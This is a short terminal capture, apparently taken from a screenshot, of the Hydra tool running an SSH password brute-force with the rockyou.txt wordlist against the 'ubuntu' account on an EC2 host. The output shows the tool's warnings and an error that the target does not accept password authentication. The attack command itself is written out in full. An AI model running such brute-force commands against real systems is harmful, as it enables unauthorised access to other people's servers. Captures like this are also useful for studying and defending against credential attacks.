 ubuntu@ip-10-192-11-205:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-147-127-12.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-08-07 19:10:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-147-127-12.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.149:22/ does not support password authentication.
ubuntu@ip-10-192-11-205:~$